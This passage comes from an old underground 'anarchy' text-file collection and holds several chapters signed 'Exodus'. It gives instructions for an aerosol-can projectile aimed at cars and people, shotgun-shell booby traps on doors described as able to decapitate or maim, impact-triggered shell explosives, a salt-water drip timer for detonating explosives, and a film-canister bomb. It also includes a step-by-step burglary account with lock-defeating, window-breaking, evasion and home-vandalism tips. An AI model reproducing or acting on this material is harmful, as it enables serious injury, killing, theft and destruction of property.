- 4. Be released to his parents or guardians after signing a written promise to appear at his trial (unless the child is likely to run away and not come back to court unless he is dangerous or may himself be in danger if sent back home).
- 5. Be tried at proceedings that are closed to the public.
- 6. Have a record of the proceedings made, in case one is needed for a future appeal.
- 7. Be represented by a lawyer.
- 8. Have a lawyer appointed by the court if he cannot afford one.
- 9. Confront his accusers.
- 10. Have his lawyer cross-examine witnesses.

Again, these rights are for after you have been arrested.

## **170.Down the Road' Missile by Exodus**

This missile is aptly named because it travels best down a street or road. This is nothing more that harmless phun intended to scare the living shit out of oncoming cars.

How To Make A Missile

All you need are:

- Hairspray can, or something else with flammable propellant (don't use spraypaint dipshit, it makes a big mess!)
- book of ordinary matches
- tape (clear if possible, its thinner)
- BB or pellet gun (use BB's if possible)Instructions:

Tape the book of matches to the bottom of the can, y'know, the CONCAVE part. You might want to arrange the matches so that they are spread over a wide area of the bottom of the can, but close together.

Shake the can up vigorously. Now place the can on its side with the nozzle of the can pointed in the direction you want it to go, down a road, off a ramp, at your sister, etc.. Now stand back a bit, and shoot at the matches. It should take off at about 30 ft per sec!! What happens in case you couldn't tell, is the BB hits the matches and causes a spark, and at roughly the same time, punctures the weak bottom of the can. As the propellant sprays out, it hopefully comes in contact with the spark, and presto. If you don't do it right you'll blow a lot of money because each can only be used once, so experiment to find best results.

In The Air Missile:

Compile the rocket as stated before, and put it vertical on a stand of some sort with the bottom accessible. Place a section of PVC pipe 95° preferred and shoot into the PVC pipe which should direct the BB upward, and the can should take off. Experiment w/ different cans, its hard to find ones that work perfectly, and still go higher than 30 ft.

#### **171.Phun With Shotgun Shells by Exodus**

This phile is for those have no concern for themselves or the person they wanna fuck over with this. (in short, a fucking MANIAC!!!)

DoorBlams

Shotgun shells are wonderful. They can be used in almost any situation where pain or amputation of limbs is concerned (including your own if you are not EXTREMELY careful. The best way to use shells, is the DoorBlam. The DoorBlam is a simple concoction of a shell taped to the back of a door with the ignition button facing away from the door (so it blows out against the door). Now position it somewhere where it will do the damage you want. i.e.- near the top for decapitation, middle for slow death, or low to make the victims kneecaps fly across the room. Now tape a thumbtack against a wall or something that that part of the door bumps up against. Tape it to the wall so that the point pokes through the tape, and position it so it will hit the ignite button upon impact... Its that simple. Instant pain!

#### Long Range Explosives

These are THE most difficult explosive I have ever tried to make (people I know have lost fingers and hands to this little fucker) IF you have a VVVVERY still hand, it might be accomplished. Ignite buttons usually take some force to make it blow, so CAREFULLY & LIGHTLY push a tack through tape and tape it to the back of the shell, with the tip of the tack LIGHTLY touching the button. Add more tape to the back to hold the pin in place. If you still have hands at this point, consider yourself lucky. Now you need to add a weight to the tack-end part to make sure it hits the ground first. Taping small rocks or making the shell by putting heavy loads towards the button helps. Placing a cracker (yes a cracker (Saltines, anyone ?)) between the tack-point and the button helps prevent detonation upon THROWING, which DOES happen. Now toss it up high and AWAY from you, and RUN LIKE SHIT does after you eat Mexican.

## **172.Electronic Accessories by Exodus**

Some phreaks believe in the down-n-dirty customizing of equipment by crafting it themselves...not me! I believe that the other guy should build the stuff, and I'll steal it and use it later. This is a list of places where one can obtainthe devices that would other wise have to be built by hand. But after all, a good phreak can take a pre-made item and adapt it to his needs..... Radar Jammers: The "Eclipse" \$199.00 T.E.K. Distributors PO Box 32287 Fridley, MN 55432 (612)-783-1666 Surveillance: fone bugging, fone recording sys., etc... EDE catalog \$5 PO Box 337 Buffalo, NY 14226 (716)-691-3476 USI Corp., catalog: \$2 PO Box PM-2052 Melbourne, FL 32902 (407)-725-1000 Protector catalog \$5 PO Box 520294-M Salt Lake City, UT 84152 (801)-487-3823 FREE catalog: 1-800-732-5000 SpyMart catalog \$4 PO Box 340-M Morehead City, NC 28557 MICRO-VIDEO: SUPERCIRCUITS catalog \$3 13552 Research Blvd. #B-2 Austin, TX 78750 Scanners: CRB FREE catalog PO Box 56 Commack, NY 11725 HPR PO Box 19224PM Denver, CO 80219 (request information, I guess!?) MISC:<br>INFORMATION UNLIMITED INFORMATION UNLIMITED <<<---REALLY COOL SHIT, THE GOOD STUFF.<br>PO Box 716, Dept. PM294 (kinda expensive, so get ready to (kinda expensive, so get ready to Amherst, NH 03031 CARD!!) FREE catalog (w/order, otherwise \$1.00) EDMUND SCIENTIFIC (always a fucking GREAT place to find the little Dept. 14D2,  $n$  nitty-gritty electronics that make up C908 EdsCorp Bldg.  $n$  colored boxes, and the like colored boxes, and the like) Barrington, NJ 08007

| 173.Drip Timer | by Exodus |
|----------------|-----------|
|----------------|-----------|

Another method of time delay for explosives that are detonated by electric means, is the drip timer. Fill a 'baggy' with water and then add as much salt as the water will hold. Seal it, leaving some air inside. Then, tape the two contact wires from which the circuit has been broken, to the inside of a largecup. Place the baggy on the cup. Poke a hole in the top of the 'baggy', where there is air, and then make a hole in the bottom to let the water drain into the cup. As any Einstein figures, the salt water level in the cup will eventually conduct electricity at the moment both wires touch water, thus completing the circuit. I have yet to try this timer out, and I got the plans from a total idiot, phreaker nonetheless, and doubt it would work with any power source under 12v.

|  | 174.Stealing |  |  |  |  |  |
|--|--------------|--|--|--|--|--|
|  |              |  |  |  |  |  |

**174.Stealing by Exodus**

It is strange just how many files there are out there that try to document the art of stealing. After all, it IS an art. You have to be calm, smooth, persistent, patient. Stealing is not an overnight-planned operation. You should try to prepare for at least a week or more when planning to steal from a house, and even LONGER when from a business. Story time, kiddies:

A long time ago, well, in the past year, my friends and I noticed that the building complex in our town was the perfect place to obtain unpaid-for items. We learned all we could about the complex, which was about 365,000 sqft, and each company consisted of an office (fully furnished with cool computer stuff), and a 10,000 sqft (roughly) warehouse, all interconnected, and all one level. This information was obtained through several calls to the town committee (board of development, or some shit like that, the place that you call for building permits, and the like.), and we obtained the blueprints for the whole complex. We planned a route from the side entrance through the warehouse, and into the offices, where all the good stuff is usually located. Now that we had our route, all we needed was a plan to get inside. Since this was our first major job, we spent a few good weeks on preparation. During the snow weather, we worked w/ a company to shovel the sidewalks of the complex. One night, at about 11 PM, we stopped shoveling in front of our planned job site, Campbell's Soup, Co. There was nobody there except the janitors that cleaned up the place (or so we thought). I asked the janitor if I could use the bathroom (I did have to go too) and he let me in. I must have surprised him when I knew exactly where the bathroom was! As I walked to it, I scanned for video cams, infrared guns/receivers (little boxes at entrances with a black glass square about 1" sq. at about knee height on each side). Nothing. The doors all had security magnetic detection at the tops, and also the windows. To think someone would break in through an obvious place like a large window, stupid. To my surprise, there were a few losers working late, and didn't really care that I was there at all. Take another Viverin' guys, I won't be here long. The smell of black coffee was stifling. The bathroom was located back by the office's entrance to the warehouse, and to my surprise, it was unlocked! The lights were on, and the place was totally empty, except for a few cardboard remains, and shelves, and that blessed side door. I walked over to the door to examine it. No security, no video cams in the warehouse, no nothing. Odd, usually these warehouses were kept tight as a hookers pussy. But it looked like they were packing up to move somewhere. Boxes on the office desks, etc.. The door was locked with a key deadbolt (pain to pick) and a regular door-knob key lock. No problem. I needed to stop that deadbolt from being locked, so I looked around for something to use....aha! There was some strange material like alum. foil on the ground, pliable, yet of a black color. I took out a small allen key (a thief never goes ANYWHERE without a small lockpicking tool) and crammed enough of the stuff into the keyhole so that a key could not be inserted far enough to turn, and the stuff was in to far to be pulled out. Viola! Back to the point of this story. When the time came to make our move, something strange happened. The place was abandoned for 3 days straight, most office equipment removed, and the front door left ajar, for all 3 days. We still decided to enter via our planned route. At 1:30 AM we went to the side door, and what a surprise, the deadbolt lock was open. Now to the knob lock. It was still locked, but not a problem. Knob locks usually look like this:

|-wall socket> --------------------------  $|$  ) d -------------------------------|

The top sliding piece is about ¼" wide on popular locks, with the bar facing you, if the door swings outward. With the smallest allen key you can get, stick it in and repetitively push and slide it back towards the knob, but don't let go, because it is spring loaded and will snap back into place again. Now for the larger bar. Take another key and wedge it into the slot where the bar enters the other wall (without the knob on it)! and do the same thing. This will be considerably harder to do than with the small tongue, but if you practiced like you should have, it will open with minimum effort. Now we were inside. We ran through the warehouse though the warehouse/office door (these are rarely locked, but try to prepare for it ahead of time by "cramming the lock" like I did) and into the office. The place was empty, no shelves, just desks, chairs, and boxes. The boxes contained modems, motherboards, bus cards, printers, cables, fone cable, and one contained a Zenith laptop computer! No shit, this is a true story! We took everything we could carry (5 people). We took all the above mentioned, as well as printer toner, fones, fone jacks, documents, desk chairs, insulated boxes and bags (static-free kind), even the little shit things, like outlet plates, light bulbs, ANYTHING!!! We went really crazy, and were out in 2 min 30 sec.(always set a time limit)

We wound up throwing half the shit away, but it felt great just to take anything that was not ours!! I have since then done other "jobs" with much more precision, and effort, as well as better rewards. Here are some tips that should be followed when attempting to steal:

- $\bullet$  WEAR GLOVES!!!!!!!!!!!
- Backpacks for everyone to put the loot in.
- Always case the joint for at least a week and keep documented records of who leaves when, what time it closes, timed lights, etc...
- Have at least 4 phriends with you, and ,please, make sure they know what they are doing, no idiots allowed!
- Bring tools :small allen keys, both types of screwdrivers, standard size, and tiny, hacksaw blade, wire cutters and strippers, spraypaint-to leave your handle on the wall, hammer, mace, gun-if available, flashlights (duh), wire-good for re-routing door security, and bolt cutters.
- Designate a person to carry all the tools ONLY-don't have him pickup stuff and mix it with the tools, this will only slow you down later if you need to look fir a tool quickly.
- Designate a person to STAY PUT by the door and keep watch.
- Designate a timer, one who has a lighted stopwatch.
- Make runs NO LONGER THAT 3 MIN. EVEN THIS TIME IS EXTREMELY HIGH-TRY TO KEEP AS LOW AS POSSIBLE.
- Getaway vehicle (preferably NOT a van or pickup truck, these will be very suspicious to the pigs..er.I mean cops. And don't speed, or anything, this just attracts attention. Cover license plates till just before you get your asses going, so no one can report the plates to the pigs..oops!, damn, did it again, cops. Make sure you remove covering before leaving.- Always keep flashlights pointed DOWN unless necessary, crawl under windows, no shouting, even if you find some phucking cool shit, on second thought, maybe painting your handle is a little stupid, so forget that, wear dark clothes OVER regular, non-suspicious clothes (get changed first thing in the car)
- Never brag about your findings in public, only on modem, or on BBS, and never give names of places, phriends, and exact names of things taken, (just say you 'borrowed' a 486DX 33 motherboard, don't say is a Intel 486DX 33 MHz for an IBM PS/1 model 50, serial #XXXXXXXXXXXX. that is just plain dumb)
- Have phun!! and never steal from your neighborhood.
- If you break into houses, never move stuff around; the longer it takes the yuppie family to realize that you were there, the better.
- WEAR GLOVES!!!!!!!!!!!!!!
- To get in windows: shoot window with BB gun, and place clear, sticky hardcover book covering on the window over the hole, hopefully the impact of the shot was enough to crack the glass, and LEAN OR PUSH on the covered glass, do not hit or kick, and you will see that the majority of the glass will stick to the covering, and will make considerably less noise.
- Enter through basement windows preferably under a deck or steps.
- MAKE SURE THE PEOPLE WILL BE GONE FOR THE NIGHT AND THE NEIGHBORS ARE ASLEEP (GO FOR AROUND 2:30 AM)
- Take stuff that will sell easily to friends, and don't waste time taking things that look neat, just take the basics: electronic, computer, TV, VCR, some jewelry-things you could easily hock, preferably without inscriptions, raid the fridge, take good quality fones, stereo equip., speakers, etc..
- Always case the outside of the house looking for security stickers that yuppie families like to place in full view.
- Do mischievous shit like cut all fone lines in house, cut up couch cushions, and flip them over so they look perfectly normal!; shoot a hole in their fish tank, (all yuppies own fish); slash clothes, then put them back into the drawer; unplug fridge; set thermostat way up to 99.9°; leave drain plugged and let the faucet run just a little, (for 6 hours!!); whatever you can't take or carry out, destroy in a subtle way, -if you can't carry out those 130 lb. wood case stereo speakers, slash the cones; break ball-point pens open and rub them into the carpet with their shoes; run a magnet over audio and VCR cassettes and floppies, and anything else subtle that would brighten their day.

## **175.MISCELLANEOUS INFORMATION by Exodus**

Easy explosive:

• Fill Kodak film case (y'know, the black cylinder with the gray cap) with explosive of your choice. Drill hole in gray lid, insert fuse, and tape it back together very tightly. Light.

-or-

